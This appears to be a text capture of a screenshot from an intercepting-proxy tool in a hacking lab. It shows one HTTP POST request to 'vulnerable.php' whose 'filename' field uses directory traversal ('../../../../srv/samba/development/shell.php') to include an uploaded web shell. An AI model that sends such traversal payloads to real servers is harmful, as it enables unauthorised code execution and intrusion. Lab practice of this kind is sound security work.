 Request
Pretty Raw Hex \n
1 POST /vulnerable.php HTTP/1.1
2 Host: 143.198.131.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://143.198.131.19
10 Connection: close
11 Referer: http://143.198.131.19/obscure_endpoint.html
12 Upgrade-Insecure-Requests: 1
13
14 filename=../../../../srv/samba/development/shell.php